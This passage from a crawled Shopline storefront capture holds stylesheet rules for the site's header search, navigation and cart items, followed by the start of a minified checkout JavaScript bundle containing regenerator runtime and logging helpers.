  padding-bottom: 10px;
  padding-left: var(--drawer-padding-inline);
}

.drawer-menus__item-icon {
  display: flex;
  padding: 0 var(--drawer-padding-inline);
}

.drawer-menus__item-icon .icon-arrow {
  position: revert;
}

.drawer-menus__item-icon-off {
  display: none;
}

details[open] > summary > .drawer-menus__item > .drawer-menus__item-icon-on {
  display: none;
}

details[open] > summary > .drawer-menus__item > .drawer-menus__item-icon-off {
  display: flex;
}

details[open]
  > summary
  > .drawer-menus__sub-item
  > .drawer-menus__item-icon-on {
  display: none;
}

details[open]
  > summary
  > .drawer-menus__sub-item
  > .drawer-menus__item-icon-off {
  display: flex;
}

@media screen and (max-width: 959px) {
  .header__drawer-menus-divider {
    position: relative;
  }
  .header__drawer-menus-divider::before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    width: calc(100% - 60px);
    margin: 0 30px;
    border-top: 1px solid rgb(var(--color-entry-line));
  }
}

@keyframes headerSearchModal {
  0% {
    opacity: 0;
    transform: translateY(-1.5rem);
  }

  100% {
    opacity: 1;
    transform: translateY(0);
  }
}

.header__search .modal__content {
  position: absolute;
}

.header__search details[open] .modal__overlay::after {
  position: absolute;
  top: 100%;
  z-index: initial;
}

.search-modal__content {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  padding: 15px 60px;
}

@media screen and (max-width: 959px) {
  .search-modal__content {
    padding: 10px 0px;
  }
}

.search-modal__close-button {
  margin-left: 4px;
  padding: 12px;
}

.search-modal__close-button .icon {
  width: 16px;
  height: 16px;
}

.search-modal__form {
  position: relative;
  flex: 1 0 0;
  z-index: 1;
}

.search-modal__field {
  position: relative;
  margin: 0;
  height: 44px;
  padding: 8px 0px;
}

.search-modal__field .header__icon-button {
  margin-right: 10px;
}

.search-modal__field.field:after {
  border: none;
}

.search-modal__field.field:hover:after,
.search-modal__field.field:focus::after,
.search-modal__field.field:focus-within::after {
  border: none;
}

.search-modal__field-label {
  width: calc(100% - 68px);
  left: 16px;
}

.search-modal__submit-button {
  position: absolute;
  top: 0;
  right: 0;
  height: 100%;
  background-color: transparent;
  border: none;
  outline: none;
  cursor: pointer;
  width: 68px;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  color: inherit;
}

.search-modal__content[data-has-value] .predictive-search__suggested-menu {
  display: none;
}

.predictive-search__suggested-menu {
  list-style: none;
  margin: 0;
  padding: 10px;
}

.predictive-search__suggested-menu .predictive-search__suggested-menu__link {
  display: block;
  padding: 9px 12px;
}

.predictive-search__suggested-menu
  .predictive-search__suggested-menu__link:hover {
  background: var(--general-text-10, rgba(0, 0, 0, 0.1));
  border-radius: 2px;
}

.header__images {
  width: calc(20% + 30px);
  padding: 30px;
}

.header__images--front {
  padding-right: 0;
  order: -1;
}

.header__images--behind {
  padding-left: 0;
  order: 1;
}

.header__image {
  display: block;
  position: relative;
  overflow: hidden;
}

.header__image--hidden {
  display: none;
}

.header__image img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  object-position: 50% 50%;
  transform: scale(1);
  will-change: transform;
  transition: all 0.5s cubic-bezier(0.104, 0.204, 0.492, 1);
}

.header__image:hover img {
  transform: scale(1.05);
}

.header__image .header__image-body {
  white-space: normal;
  padding: 8px 0 12px 0;
}

.header__image .header__image-body .header__image_title {
  padding: 0;
  font-weight: 600;
}

.header__image .header__image-body .header-inline-menus__link {
  padding: 0;
  font-weight: 600;
}

.header__image .header__image-body .header-inline-menus__link::after {
  transform: scale(1);
}

@media screen and (max-width: 959px) {
  .header__image {
    background: rgba(var(--color-text), 0.05);
    padding: 20px 30px;
  }
  .header__image:hover img {
    transform: unset;
  }
}

@media (min-width: 960px) {
  .mobile-top-nav {
    display: none;
  }
}

.mobile-top-nav .mobile-site-nav {
  list-style: none;
  margin: 0;
  padding: 0 var(--page-padding);
  scroll-padding-left: var(--page-padding);
  scroll-padding-right: var(--page-padding);
  display: flex;
  flex-wrap: nowrap;
}

.mobile-top-nav .mobile-site-nav > li:first-child .mobile-site-nav__item__link {
  padding-left: 0;
}

.mobile-top-nav .mobile-site-nav > li:last-child .mobile-site-nav__item__link {
  padding-right: 0;
}

.mobile-top-nav .mobile-site-nav .mobile-site-nav__item__link {
  color: inherit;
  padding: 12px 16px;
  display: inline-block;
  white-space: nowrap;
}

.mobile-top-nav
  .mobile-site-nav
  .mobile-site-nav__item
  .mobile-site-nav__item__link--active
  .mobile-site-nav__item__link__text {
  position: relative;
  font-weight: 500;
}

.mobile-top-nav
  .mobile-site-nav
  .mobile-site-nav__item
  .mobile-site-nav__item__link--active
  .mobile-site-nav__item__link__text:before {
  content: "";
  display: inline-block;
  position: absolute;
  bottom: -8px;
  width: 100%;
  background-color: rgba(var(--color-text));
  height: 2px;
}

.shopline-section-header-sticky--always .mobile-top-nav,
.shopline-section-header-sticky .mobile-top-nav {
  display: none;
}

.predictive-search {
  --predictive-search-result-padding: 20px;

  display: none;
  position: absolute;
  top: calc(100% + 5px);
}

@media screen and (max-width: 959px) {
  .predictive-search {
    top: calc(100% + 7px);
  }
}

.predictive-search {
  left: 0;
  width: 100%;
  background: rgb(var(--color-page-background));
  border-top: none;
  border-radius: 4px;
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  overflow: hidden;
}

.predictive-search__head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: calc(var(--predictive-search-result-padding) / 2)
    var(--predictive-search-result-padding);
  color: rgb(var(--color-text));
  text-transform: uppercase;
}

@media screen and (max-width: 959px) {
  .predictive-search__head {
    padding-top: 7.5px;
    padding-bottom: 7.5px;
  }
}

.predictive-search__head .predictive-search__spinner {
  display: none;
}

.predictive-search__head .predictive-search__rusults {
  text-transform: initial;
}

.predictive-search__list-item > * {
  transition: color 0.3s, background 0.3s;
}

.predictive-search__list-item[selected="true"] > *,
.predictive-search__list-item:hover > * {
  color: rgb(var(--color-text));
  background-color: rgba(0, 0, 0, 0.08);
}

.predictive-search__list-item:nth-of-type(1):not(:last-child),
.predictive-search__list-item:nth-last-of-type(1):not(:first-child) {
  border-top: 1px solid rgb(var(--color-entry-line));
}

.predictive-search__list-item:nth-of-type(1):not(:last-child)
  .predictive-search__item {
  padding-top: var(--predictive-search-result-padding);
}

.predictive-search__list-item:nth-last-of-type(2) .predictive-search__item {
  padding-bottom: var(--predictive-search-result-padding);
}

.predictive-search__item {
  padding: calc(var(--predictive-search-result-padding) / 2)
    var(--predictive-search-result-padding);
  display: grid;
  grid-template: "image content" auto / auto 1fr;
  gap: var(--predictive-search-result-padding);
  align-items: center;
}

.predictive-search__item-image {
  display: block;
  width: 62px;
  height: 62px;
  grid-area: image;
  object-fit: cover;
  object-position: center;
}

@media screen and (max-width: 959px) {
  .predictive-search__item-image {
    width: 56px;
    height: 56px;
  }
}

.predictive-search__item-content {
  grid-area: content;
  justify-content: center;
}

.predictive-search__item-head {
  margin: 0;
}

.predictive-search__term {
  width: 100%;
  padding: 8px var(--predictive-search-result-padding);
  border: none;
  background-color: transparent;
  display: flex;
  align-items: center;
  justify-content: space-between;
  cursor: pointer;
  color: rgba(var(--color-text));
}

.predictive-search__term:hover .predictive-search__term-icon {
  transform: scale(1.1);
}

.predictive-search__term-icon {
  display: inline-flex;
  transition: transform 0.3s;
  width: 20px;
  height: 20px;
}

.predictive-search__spinner {
  display: inline-flex;
  animation: button-loading linear 1.5s infinite;
}

.predictive-search__spinner .icon {
  width: 15px;
  height: 15px;
}

.predictive-search__loading-state {
  display: none;
  align-items: center;
  justify-content: center;
  padding: 14px;
}

.predictive-search__results {
  overflow: hidden;
  overflow-y: auto;
}

predictive-search[data-focus][open] .predictive-search,
predictive-search[data-focus][loading] .predictive-search {
  display: block;
}

predictive-search[data-focus][loading]
  .predictive-search__results:empty
  ~ .predictive-search__loading-state {
  display: flex;
}

predictive-search[data-focus][loading]
  .predictive-search__head
  .predictive-search__spinner {
  display: flex;
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://roov.co.uk/cdn/shop/prod/601560b94fbb188919dd1d36c8ab70a4/1709027229060/assets/snippet-cart-item.css
body_size: 1250
content:
.cart-item {
  display: flex;
  padding: 40px 0;
  border-bottom: 1px solid rgb(var(--color-entry-line));
}

.cart-item__media {
  width: 140px;
  flex-shrink: 0;
  margin-right: 30px;
}

.cart-item__media .cart-item__image-container {
  display: block;
  outline: none;
  width: 100%;
}

.cart-item__media .cart-item__image-container .placeholder {
  background-color: rgb(var(--color-image-background));
}

.cart-item__media img {
  width: 100%;
  height: auto;
  display: block;
}

.cart-item__name {
  text-decoration: none;
  color: rgb(var(--color-text));
  margin-bottom: 4px;
  display: inline-block;
}

.cart-item__details__wrapper {
  display: flex;
  flex-grow: 1;
}

.cart-item__details {
  /* min-width: 294px; */
  flex-grow: 1;
}

.cart-item__details .product-option {
  margin-bottom: 2px;
}

.cart-item__details .product-option span:first-child {
  font-weight: 600;
}

.cart-item__details .product-property {
  display: flex;
  margin-bottom: 2px;
}

.cart-item__details .product-property .product-property__name {
  flex-shrink: 0;
}

.cart-item__details .product-property .product-property__value {
  display: flex;
  flex-wrap: wrap;
}

.cart-item__details .product-property .product-property__link {
  display: block;
}

.cart-item__details .product-property .product-property__image {
  display: block;
  margin-right: 5px;
  width: 30px;
  height: 30px;
  object-fit: contain;
}

.cart-item__quantity {
  width: 20.8%;
  flex-shrink: 0;
  margin: 0 20px;
}

.cart-item__quantity .cart-item__quantity-wrapper {
  display: flex;
  align-items: center;
  height: 41px;
}

.cart-item__quantity .quantity {
  width: 125px;
  height: 41px;
  margin-right: 22px;
  min-height: unset;
}

.cart-item__quantity cart-remove-button {
  line-height: 0;
}

.cart-item__quantity cart-remove-button svg {
  width: 16px;
  height: 16px;
  color: rgba(var(--color-text), 0.6);
  cursor: pointer;
  display: block;
}

.cart-item__quantity cart-remove-button:hover svg {
  color: rgba(var(--color-text), 1);
}

.cart-item__error {
  display: flex;
  align-items: center;
  margin-top: 10px;
}

.cart-item__error-text {
  order: 1;
}

.cart-item__error .icon-error {
  margin-right: 5px;
  margin-top: 1.5px;
  flex-shrink: 0;
}

.cart-item__error-text:empty + svg {
  display: none;
}

.cart-item__totals {
  width: 18.4%;
  flex-shrink: 0;
  position: relative;
}

.cart-item__price-wrapper {
  text-align: right;
}

.cart-item__totals .original__price {
  color: #949494;
  font-size: 13px;
  line-height: 1.6;
  text-decoration: line-through;
}

.cart-item__totals .final__price {
  color: rgb(var(--color-text));
  word-break: break-all;
}

.cart-item__discounts {
  margin: 0;
  padding: 0;
}

.cart-item__discounts li {
  list-style: none;
  color: rgb(var(--color-discount));
  display: flex;
  align-items: center;
}

.cart-item__discounts li span {
  margin-left: 4px;
}

@media (max-width: 959px) {
  .cart-item {
    padding: 20px 0;
  }
  .cart-item__media {
    width: 80px;
    margin-right: 16px;
  }
  .cart-item__details__wrapper {
    display: block;
  }
  .cart-item__quantity {
    width: auto;
    margin: 12px 0;
  }
  .cart-item__totals {
    width: auto;
  }
  .cart-item__price-wrapper {
    text-align: left;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
  }
  .cart-item__price-wrapper .final__price {
    margin-right: 6px;
  }
  .original__price__desktop {
    display: none;
  }
  .cart-item .loading-overlay {
    left: 0;
  }
}

@media (min-width: 960px) {
  .original__price__mobile {
    display: none;
  }
  .cart-item .loading-overlay .loading-overlay__spinner svg {
    width: 25px;
    height: 25px;
  }
  .cart-item__quantity {
    min-width: 200px;
  }
  .cart-item__totals {
    min-width: 140px;
  }
}

/* loading */

.cart-item .loading-overlay {
  top: 0;
  right: 0;
  position: absolute;
  line-height: 0;
}

.cart-item .loading-overlay .loading-overlay__spinner {
  animation-duration: 1s;
}

.cart-item .loading-overlay.loading ~ * {
  visibility: hidden;
}

.cart__items--disabled {
  pointer-events: none;
}

/* cart drawer case */

.cart-drawer__items .cart-item {
  padding: 20px 0;
  border-bottom: none;
}

.cart-drawer__items .cart-item__media {
  width: 80px;
  margin-right: 16px;
}

.cart-drawer__items .cart-item__details__wrapper {
  display: block;
}

.cart-drawer__items .cart-item__quantity {
  max-width: none;
  margin: 0;
}

.cart-drawer__items .cart-item__totals {
  max-width: none;
}

.cart-drawer__items .cart-item__price-wrapper {
  text-align: left;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.cart-drawer__items .cart-item__price-wrapper .final__price {
  margin-right: 6px;
}

.cart-drawer__items .original__price__desktop {
  display: none;
}

.cart-drawer__items .original__price__mobile {
  display: block;
}

.cart-drawer__items .cart-item .cart-item__totals .loading-overlay {
  left: 0;
}

.cart-drawer__items .cart-item__totals {
  width: auto;
}

@media (max-width: 959px) {
  .cart-drawer__items .cart-item__totals,
  .main-cart-items-wrapper .cart-item__totals {
    margin: 10px 0;
  }

  .cart-drawer__items .cart-item__quantity,
  .main-cart-items-wrapper .cart-item__quantity {
    margin: 0;
  }
  .cart-drawer__items .cart-item__discounts li + li,
  .main-cart-items-wrapper .cart-item__discounts li + li {
    margin-top: 2px;
  }

  .cart-drawer__items .cart-item__error,
  .main-cart-items-wrapper .cart-item__error {
    margin-top: 10px;
  }
  .cart-drawer__items .cart-item__details .product-option:last-child,
  .main-cart-items-wrapper .cart-item__details .product-option:last-child {
    margin-bottom: 0;
  }
}

@media (min-width: 960px) {
  .cart-drawer__items .cart-item__discounts {
    margin-bottom: 10px;
  }

  .cart-drawer__items .cart-item__discounts li + li {
    margin-top: 2px;
  }

  .cart-drawer__items .cart-item__quantity .cart-item__quantity-wrapper {
    margin: 12px 0;
  }
  .cart-drawer__items .cart-item__details .product-option:last-child {
    margin-bottom: 0;
  }
}

/* moq */

.cart-item__volume-pricing-wrapper {
  position: relative;
}

.cart-item__volume-pricing-title {
  display: flex;
  align-items: center;
  margin-top: 10px;
}

.cart-item__volume-pricing-title > span {
  line-height: 1;
  margin-left: 8px;
}

.cart-item__quantity-rules {
  padding: 4px 20px;
}

cart-item-quantity volume-pricing {
  display: block;
  max-height: 240px;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  z-index: 2;
  left: 0;
  width: 100%;
  margin: 2px 0;
  padding: 10px 0;
  background-color: rgba(var(--color-page-background));
}

@media (min-width: 960px) {
  cart-item-quantity volume-pricing {
    width: 245px;
  }
}

cart-item-quantity volume-pricing ul li {
  padding: 8px 20px;
  display: flex;
  justify-content: space-between;
}

cart-item-quantity volume-pricing ul li:nth-child(odd) {
  background: rgba(var(--color-text), 0.03);
}

cart-item-quantity volume-pricing ul li:nth-child(even) {
  background: rgba(var(--color-text), 0.09);
}

/* The ipad end responds to the mobile end in vertical screen */

/* @custom-media --tablet (max-width: 959px); */

/* @custom-media --gt-mobile (min-width: 751px); */

/* detectingScreen need to consider the configuration of the tablet */


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102206183232/member-system/checkout-chunk-b12f3753.js
body_size: 14154
content:
import{aj as Xt}from"./index-accc08e8.js";function qt(t,e){if(t==null)return{};var r,n,a=function(s,m){if(s==null)return{};var d,w,b={},g=Object.keys(s);for(w=0;w<g.length;w++)d=g[w],m.indexOf(d)>=0||(b[d]=s[d]);return b}(t,e);if(Object.getOwnPropertySymbols){var l=Object.getOwnPropertySymbols(t);for(n=0;n<l.length;n++)r=l[n],e.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(t,r)&&(a[r]=t[r])}return a}function wt(t,e,r,n,a,l,s){try{var m=t[l](s),d=m.value}catch(w){return void r(w)}m.done?e(d):Promise.resolve(d).then(n,a)}function at(t){return function(){var e=this,r=arguments;return new Promise(function(n,a){var l=t.apply(e,r);function s(d){wt(l,n,a,s,m,"next",d)}function m(d){wt(l,n,a,s,m,"throw",d)}s(void 0)})}}function z(t){return z=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},z(t)}function Dt(t){var e=function(r,n){if(z(r)!=="object"||r===null)return r;var a=r[Symbol.toPrimitive];if(a!==void 0){var l=a.call(r,n||"default");if(z(l)!=="object")return l;throw new TypeError("@@toPrimitive must return a primitive value.")}return(n==="string"?String:Number)(r)}(t,"string");return z(e)==="symbol"?e:String(e)}function $(t,e,r){return(e=Dt(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var dt={},Kt={get exports(){return dt},set exports(t){dt=t}},it={};(function(t){function e(r){return t.exports=e=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(n){return typeof n}:function(n){return n&&typeof Symbol=="function"&&n.constructor===Symbol&&n!==Symbol.prototype?"symbol":typeof n},t.exports.__esModule=!0,t.exports.default=t.exports,e(r)}t.exports=e,t.exports.__esModule=!0,t.exports.default=t.exports})({get exports(){return it},set exports(t){it=t}}),function(t){var e=it.default;function r(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */t.exports=r=function(){return n},t.exports.__esModule=!0,t.exports.default=t.exports;var n={},a=Object.prototype,l=a.hasOwnProperty,s=Object.defineProperty||function(i,u,o){i[u]=o.value},m=typeof Symbol=="function"?Symbol:{},d=m.iterator||"@@iterator",w=m.asyncIterator||"@@asyncIterator",b=m.toStringTag||"@@toStringTag";function g(i,u,o){return Object.defineProperty(i,u,{value:o,enumerable:!0,configurable:!0,writable:!0}),i[u]}try{g({},"")}catch(i){g=function(u,o,h){return u[o]=h}}function L(i,u,o,h){var p=u&&u.prototype instanceof f?u:f,j=Object.create(p.prototype),E=new U(h||[]);return s(j,"_invoke",{value:_(i,o,E)}),j}function S(i,u,o){try{return{type:"normal",arg:i.call(u,o)}}catch(h){return{type:"throw",arg:h}}}n.wrap=L;var c={};function f(){}function k(){}function y(){}var x={};g(x,d,function(){return this});var R=Object.getPrototypeOf,A=R&&R(R(X([])));A&&A!==a&&l.call(A,d)&&(x=A);var T=y.prototype=f.prototype=Object.create(x);function D(i){["next","throw","return"].forEach(function(u){g(i,u,function(o){return this._invoke(u,o)})})}function v(i,u){function o(p,j,E,I){var C=S(i[p],i,j);if(C.type!=="throw"){var K=C.arg,W=K.value;return W&&e(W)=="object"&&l.call(W,"__await")?u.resolve(W.__await).then(function(Y){o("next",Y,E,I)},function(Y){o("throw",Y,E,I)}):u.resolve(W).then(function(Y){K.value=Y,E(K)},function(Y){return o("throw",Y,E,I)})}I(C.arg)}var h;s(this,"_invoke",{value:function(p,j){function E(){return new u(function(I,C){o(p,j,I,C)})}return h=h?h.then(E,E):E()}})}function _(i,u,o){var h="suspendedStart";return function(p,j){if(h==="executing")throw new Error("Generator is already running");if(h==="completed"){if(p==="throw")throw j;return V()}for(o.method=p,o.arg=j;;){var E=o.delegate;if(E){var I=P(E,o);if(I){if(I===c)continue;return I}}if(o.method==="next")o.sent=o._sent=o.arg;else if(o.method==="throw"){if(h==="suspendedStart")throw h="completed",o.arg;o.dispatchException(o.arg)}else o.method==="return"&&o.abrupt("return",o.arg);h="executing";var C=S(i,u,o);if(C.type==="normal"){if(h=o.done?"completed":"suspendedYield",C.arg===c)continue;return{value:C.arg,done:o.done}}C.type==="throw"&&(h="completed",o.method="throw",o.arg=C.arg)}}}function P(i,u){var o=u.method,h=i.iterator[o];if(h===void 0)return u.delegate=null,o==="throw"&&i.iterator.return&&(u.method="return",u.arg=void 0,P(i,u),u.method==="throw")||o!=="return"&&(u.method="throw",u.arg=new TypeError("The iterator does not provide a '"+o+"' method")),c;var p=S(h,i.iterator,u.arg);if(p.type==="throw")return u.method="throw",u.arg=p.arg,u.delegate=null,c;var j=p.arg;return j?j.done?(u[i.resultName]=j.value,u.next=i.nextLoc,u.method!=="return"&&(u.method="next",u.arg=void 0),u.delegate=null,c):j:(u.method="throw",u.arg=new TypeError("iterator result is not an object"),u.delegate=null,c)}function F(i){var u={tryLoc:i[0]};1 in i&&(u.catchLoc=i[1]),2 in i&&(u.finallyLoc=i[2],u.afterLoc=i[3]),this.tryEntries.push(u)}function O(i){var u=i.completion||{};u.type="normal",delete u.arg,i.completion=u}function U(i){this.tryEntries=[{tryLoc:"root"}],i.forEach(F,this),this.reset(!0)}function X(i){if(i){var u=i[d];if(u)return u.call(i);if(typeof i.next=="function")return i;if(!isNaN(i.length)){var o=-1,h=function p(){for(;++o<i.length;)if(l.call(i,o))return p.value=i[o],p.done=!1,p;return p.value=void 0,p.done=!0,p};return h.next=h}}return{next:V}}function V(){return{value:void 0,done:!0}}return k.prototype=y,s(T,"constructor",{value:y,configurable:!0}),s(y,"constructor",{value:k,configurable:!0}),k.displayName=g(y,b,"GeneratorFunction"),n.isGeneratorFunction=function(i){var u=typeof i=="function"&&i.constructor;return!!u&&(u===k||(u.displayName||u.name)==="GeneratorFunction")},n.mark=function(i){return Object.setPrototypeOf?Object.setPrototypeOf(i,y):(i.__proto__=y,g(i,b,"GeneratorFunction")),i.prototype=Object.create(T),i},n.awrap=function(i){return{__await:i}},D(v.prototype),g(v.prototype,w,function(){return this}),n.AsyncIterator=v,n.async=function(i,u,o,h,p){p===void 0&&(p=Promise);var j=new v(L(i,u,o,h),p);return n.isGeneratorFunction(u)?j:j.next().then(function(E){return E.done?E.value:j.next()})},D(T),g(T,b,"Generator"),g(T,d,function(){return this}),g(T,"toString",function(){return"[object Generator]"}),n.keys=function(i){var u=Object(i),o=[];for(var h in u)o.push(h);return o.reverse(),function p(){for(;o.length;){var j=o.pop();if(j in u)return p.value=j,p.done=!1,p}return p.done=!0,p}},n.values=X,U.prototype={constructor:U,reset:function(i){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(O),!i)for(var u in this)u.charAt(0)==="t"&&l.call(this,u)&&!isNaN(+u.slice(1))&&(this[u]=void 0)},stop:function(){this.done=!0;var i=this.tryEntries[0].completion;if(i.type==="throw")throw i.arg;return this.rval},dispatchException:function(i){if(this.done)throw i;var u=this;function o(C,K){return j.type="throw",j.arg=i,u.next=C,K&&(u.method="next",u.arg=void 0),!!K}for(var h=this.tryEntries.length-1;h>=0;--h){var p=this.tryEntries[h],j=p.completion;if(p.tryLoc==="root")return o("end");if(p.tryLoc<=this.prev){var E=l.call(p,"catchLoc"),I=l.call(p,"finallyLoc");if(E&&I){if(this.prev<p.catchLoc)return o(p.catchLoc,!0);if(this.prev<p.finallyLoc)return o(p.finallyLoc)}else if(E){if(this.prev<p.catchLoc)return o(p.catchLoc,!0)}else{if(!I)throw new Error("try statement without catch or finally");if(this.prev<p.finallyLoc)return o(p.finallyLoc)}}}},abrupt:function(i,u){for(var o=this.tryEntries.length-1;o>=0;--o){var h=this.tryEntries[o];if(h.tryLoc<=this.prev&&l.call(h,"finallyLoc")&&this.prev<h.finallyLoc){var p=h;break}}p&&(i==="break"||i==="continue")&&p.tryLoc<=u&&u<=p.finallyLoc&&(p=null);var j=p?p.completion:{};return j.type=i,j.arg=u,p?(this.method="next",this.next=p.finallyLoc,c):this.complete(j)},complete:function(i,u){if(i.type==="throw")throw i.arg;return i.type==="break"||i.type==="continue"?this.next=i.arg:i.type==="return"?(this.rval=this.arg=i.arg,this.method="return",this.next="end"):i.type==="normal"&&u&&(this.next=u),c},finish:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.finallyLoc===i)return this.complete(o.completion,o.afterLoc),O(o),c}},catch:function(i){for(var u=this.tryEntries.length-1;u>=0;--u){var o=this.tryEntries[u];if(o.tryLoc===i){var h=o.completion;if(h.type==="throw"){var p=h.arg;O(o)}return p}}throw new Error("illegal catch attempt")},delegateYield:function(i,u,o){return this.delegate={iterator:X(i),resultName:u,nextLoc:o},this.method==="next"&&(this.arg=void 0),c}},n}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}(Kt);var nt=dt(),H=nt;try{regeneratorRuntime=nt}catch(t){(typeof globalThis>"u"?"undefined":z(globalThis))==="object"?globalThis.regeneratorRuntime=nt:Function("r","regeneratorRuntime = r")(nt)}function mt(t,e){(e==null||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function zt(t,e){if(t){if(typeof t=="string")return mt(t,e);var r=Object.prototype.toString.call(t).slice(8,-1);return r==="Object"&&t.constructor&&(r=t.constructor.name),r==="Map"||r==="Set"?Array.from(t):r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?mt(t,e):void 0}}function Q(t,e){return function(r){if(Array.isArray(r))return r}(t)||function(r,n){var a=r==null?null:typeof Symbol<"u"&&r[Symbol.iterator]||r["@@iterator"];if(a!=null){var l,s,m,d,w=[],b=!0,g=!1;try{if(m=(a=a.call(r)).next,n===0){if(Object(a)!==a)return;b=!1}else for(;!(b=(l=m.call(a)).done)&&(w.push(l.value),w.length!==n);b=!0);}catch(L){g=!0,s=L}finally{try{if(!b&&a.return!=null&&(d=a.return(),Object(d)!==d))return}finally{if(g)throw s}}return w}}(t,e)||zt(t,e)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}var kt,Ot,M,Ut=function(t){return function(e,r){return Object.prototype.toString.call(e)===r}(t,"[object Object]")},gt=function(t){var e=document.cookie.split("; "),r={};return e.forEach(function(n){var a=Q(n.split("="),2),l=a[0],s=a[1];l&&(r[l]=s||"")}),r[t]||""},Mt=function(t){try{JSON.parse(t)}catch(e){return!1}return!0},q=function(){return q=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var a in e=arguments[r])Object.prototype.hasOwnProperty.call(e,a)&&(t[a]=e[a]);return t},q.apply(this,arguments)};function B(t,e,r,n){var a,l=arguments.length,s=l<3?e:n===null?n=Object.getOwnPropertyDescriptor(e,r):n;if((typeof Reflect>"u"?"undefined":z(Reflect))=="object"&&typeof Reflect.decorate=="function")s=Reflect.decorate(t,e,r,n);else for(var m=t.length-1;m>=0;m--)(a=t[m])&&(s=(l<3?a(s):l>3?a(e,r,s):a(e,r))||s);return l>3&&s&&Object.defineProperty(e,r,s),s}(function(t){t.P0="P0",t.P1="P1",t.P2="P2"})(kt||(kt={})),function(t){t.Start="\u5F00\u59CB",t.Success="\u6210\u529F",t.Failure="\u5931\u8D25"}(Ot||(Ot={})),function(t){t.Info="info",t.Log="log",t.Warn="warn",t.Error="error"}(M||(M={}));var J=function(t,e,r){var n=r.value;r.value=function(){for(var a=[],l=0;l<arguments.length;l++)a[l]=arguments[l];try{return n.apply(this,a)}catch(s){return window.__sl_console__.error("logger: ".concat(e,"\u65B9\u6CD5\u6267\u884C\u51FA\u9519"),s),bt}}},Qt=function(){function t(e){var r=this;this.options={owner:"",action:"",transports:[]},this.report=function(n,a,l){(function(s,m){var d=s;m.forEach(function(w){var b=w(d);b&&(d=b)})})(q(q({level:n,owner:r.options.owner,action:r.options.action},l),{message:a}),r.options.transports)},this.options=q(q({},this.options),e)}return t.prototype.withOwner=function(e){return new t(q(q({},this.options),{owner:e}))},t.prototype.pipeOwner=function(e){if(!e)return this;var r;return r=this.options.owner?"".concat(this.options.owner,".").concat(e):e,new t(q(q({},this.options),{owner:r}))},t.prototype.withAction=function(e){return new t(q(q({},this.options),{action:e}))},t.prototype.pipeTransport=function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];var n=this.options.transports.concat(e);return new t(q(q({},this.options),{transports:n}))},t.prototype.info=function(e,r){this.report(M.Info,e,r)},t.prototype.log=function(e,r){this.report(M.Log,e,r)},t.prototype.warn=function(e,r){this.report(M.Warn,e,r)},t.prototype.error=function(e,r){this.report(M.Error,e,r)},B([J],t.prototype,"withOwner",null),B([J],t.prototype,"pipeOwner",null),B([J],t.prototype,"withAction",null),B([J],t.prototype,"pipeTransport",null),B([J],t.prototype,"info",null),B([J],t.prototype,"log",null),B([J],t.prototype,"warn",null),B([J],t.prototype,"error",null),t}(),bt=new Qt;Object.defineProperty(bt,"options",{writable:!1,configurable:!1});var rt,ut,Vt=["level","message"];function jt(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter(function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable})),r.push.apply(r,n)}return r}function xt(t){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?jt(Object(r),!0).forEach(function(n){$(t,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):jt(Object(r)).forEach(function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(r,n))})}return t}var St=gt("n_sess"),Wt=(Mt(St)?JSON.parse(St):{session_id:""}).session_id;(rt=window.__SL_Track__)===null||rt===void 0||(ut=rt.setExtraData)===null||ut===void 0||ut.call(rt,"sessionId",Wt);var Z,ht,Gt=bt.pipeTransport(function(t){var e,r,n=t.level,a=t.message,l=qt(t,Vt),s={};switch(n){case M.Info:case M.Log:s=xt({message:a},l),(e=window.__SL_Track__)===null||e===void 0||e.info(l.owner||"",s);break;case M.Warn:case M.Error:s=xt({message:a},l),(r=window.__SL_Track__)===null||r===void 0||r.error(l.owner||"",s);break;default:window.__sl_console__.error("\u4E0D\u662F\u671F\u671B\u7684\u4E0A\u62A5\u7C7B\u578B",n,a,l)}}).pipeOwner("button-kits");function $t(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function Lt(t,e){for(var r=0;r<e.length;r++){var 